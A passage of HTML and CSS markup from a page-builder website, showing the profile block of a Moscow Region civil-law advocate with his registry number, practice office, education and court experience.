		<section id="section-id-GlKoFo6YLjZxOX4JtSdr_" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-SA9j_406i8bbLZA_GD39I"><div id="column-id-SA9j_406i8bbLZA_GD39I" class="sppb-column " ><div class="sppb-column-addons"><div id="section-id-ic0dLh9pnJo7pgfibuIZz" class="sppb-section  ios-grad sppb-section-content-center"  data-sppb-parallax="on"><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row sppb-align-center"><div class="sppb-col-md-4  " id="column-wrap-id-8z15daoQu2rY2gDt-hfU8"><div id="column-id-8z15daoQu2rY2gDt-hfU8" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-c_XjyaRkWxWKOFoqmRJCu" class="clearfix   sppb-positioned-addon "    data-rowid="ic0dLh9pnJo7pgfibuIZz" data-colid="8z15daoQu2rY2gDt-hfU8"><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2025/04/11/ivmainb.gif"  alt="Адвокат Миклуха Иван Владимирович" title="Адвокат Миклуха Иван Владимирович" width="518" height="800" /></div></div></div><style type="text/css">#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{
}#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{
}
@media (max-width: 1199.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{}}
@media (max-width: 991.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{}}
@media (max-width: 767.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{}}
@media (max-width: 575.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{border-radius: 5px;}}#sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu{
position: relative;
top: 15px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu{top: 15px;}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu{top: 15px;}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu{margin-top: 0px;
margin-right: 0px;
margin-bottom: 15px;
margin-left: 0px;top: 0px;}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-c_XjyaRkWxWKOFoqmRJCu{}}#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-title{
color: #252525;
}
@media (max-width: 1199.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-single-image-container img{
}#sppb-addon-c_XjyaRkWxWKOFoqmRJCu img{
}
@media (max-width: 1199.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu img{}}
@media (max-width: 991.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu img{}}
@media (max-width: 767.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu img{}}
@media (max-width: 575.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu img{}}#sppb-addon-c_XjyaRkWxWKOFoqmRJCu .sppb-addon-single-image-container{
}#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{text-align: center;}}
@media (max-width: 991.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{text-align: center;}}
@media (max-width: 767.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{}}
@media (max-width: 575.98px) {#sppb-addon-c_XjyaRkWxWKOFoqmRJCu{}}</style></div></div></div></div></div><div class="sppb-col-md-8  " id="column-wrap-id-kBEdCehmc2IeN0RZeiQDh"><div id="column-id-kBEdCehmc2IeN0RZeiQDh" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-DiCUogrBLMKy3oADcJp6Y" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h2 class="sppb-addon-title">Адвокат по гражданским делам</h2></div><style type="text/css">#sppb-addon-DiCUogrBLMKy3oADcJp6Y{
}#sppb-addon-DiCUogrBLMKy3oADcJp6Y{
border-radius: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 991.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 767.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 575.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y{}}#sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 10px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-DiCUogrBLMKy3oADcJp6Y{}}#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 24px;
}
@media (max-width: 1199.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 767.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{font-size: 20px;}}#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon.sppb-addon-header{
}
@media (max-width: 1199.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon.sppb-addon-header{text-align: left;}}#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{





}}
@media (max-width: 767.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-DiCUogrBLMKy3oADcJp6Y .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-giJvlNQ4AOXcptOhiiC-c" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Миклуха Иван Владимирович</h3></div><style type="text/css">#sppb-addon-giJvlNQ4AOXcptOhiiC-c{
}#sppb-addon-giJvlNQ4AOXcptOhiiC-c{
border-radius: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 991.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 767.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 575.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c{}}#sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-giJvlNQ4AOXcptOhiiC-c{}}#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{
font-family: Manrope;
font-weight: 600;
font-size: 32px;
line-height: 32px;
}
@media (max-width: 1199.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 991.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{font-size: 26px;}}
@media (max-width: 767.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 575.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{}}#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon.sppb-addon-header{text-align: left;}}#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #357fed;
}
@media (max-width: 1199.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-giJvlNQ4AOXcptOhiiC-c .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-eiwMzDDqUKfDQ8rL_yAvC" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p class="mb-0">Удостоверение Адвоката № 9075, Номер в реестре № 50/8033</p></div></div><style type="text/css">#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{
}#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{
}
@media (max-width: 1199.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 991.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 767.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 575.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC{}}#sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 10px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eiwMzDDqUKfDQ8rL_yAvC{}}#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block{
}
@media (max-width: 1199.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block{text-align: left;}}#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content{
font-family: Manrope;
font-size: 12px;
}
@media (max-width: 1199.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content{font-size: 11px;}}
@media (max-width: 767.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-textblock-column{
}#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h6{
font-family: Manrope;
font-size: 12px;
}
@media (max-width: 1199.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h6{font-size: 11px;}}
@media (max-width: 767.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-eiwMzDDqUKfDQ8rL_yAvC .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div><div id="sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw" class="sppb-addon-wrapper  sppb-hidden-lg  sppb-hidden-md  sppb-hidden-sm  sppb-hidden-xs  addon-root-image"><div id="sppb-addon-6CcHzy5fm1vXZKx-3AXYw" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   adv sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2024/08/31/emblem.png"  alt="Логотип ФПА" title=""   /></div></div></div><style type="text/css">#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{
}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{
}
@media (max-width: 1199.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 991.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 767.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 575.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{}}#sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-6CcHzy5fm1vXZKx-3AXYw{}}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw .sppb-addon-title{
}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw .adv{position:absolute;display:block;top:-20px;right:5px;}</style><style type="text/css">#sppb-addon-6CcHzy5fm1vXZKx-3AXYw .sppb-addon-single-image-container img{
border-radius: 0px;
}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw img{
width: 75px;max-width: 75px;
}
@media (max-width: 1199.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw img{}}
@media (max-width: 991.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw img{}}
@media (max-width: 767.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw img{}}
@media (max-width: 575.98px) {#sppb-addon-6CcHzy5fm1vXZKx-3AXYw img{}}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw .sppb-addon-single-image-container{
border-radius: 0px;
}#sppb-addon-6CcHzy5fm1vXZKx-3AXYw{
}</style></div></div><div id="sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-_09yyTcYZYTjlhoGUlmL9" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="margin-bottom: 3px;"><i class="fas fa-user"></i> Действующий Адвокат Московской Областной палаты Адвокатов. 
</p>
<p style="margin-bottom: 3px;"><i class="fas fa-briefcase"></i> Деятельность осуществляется в рамках Адвокатского кабинета № 2553. 
</p>
<p style="margin-bottom: 3px;"><i class="fas fa-graduation-cap f"></i> Образование: высшее Юридическое, Экономическое, Техническое.
</p>
<p style="margin-bottom: 3px;"><i class="fas fa-indent"></i> Опыт работы в государственных и муниципальных органах власти в сфере строительства, земельных и жилищных правоотношений.
</p>
<p style="margin-bottom: 3px;"><i class="fas fa-balance-scale"></i> Опыт судебной деятельности более 15 лет.</p>
</div></div><style type="text/css">#sppb-addon-_09yyTcYZYTjlhoGUlmL9{
}#sppb-addon-_09yyTcYZYTjlhoGUlmL9{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 991.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 767.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 575.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9{}}#sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-_09yyTcYZYTjlhoGUlmL9{}}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-title{}}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .card-profile{padding:0;}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .card-profile p{margin-bottom:5px;}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .card-profile i{width:20px;text-align:center;}</style><style type="text/css">#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block{
}
@media (max-width: 1199.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block{text-align: left;}}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content{
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content{font-size: 13px;}}
@media (max-width: 767.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-textblock-column{
}#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h6{
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h6{font-size: 13px;}}
@media (max-width: 767.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h6{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-_09yyTcYZYTjlhoGUlmL9 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content 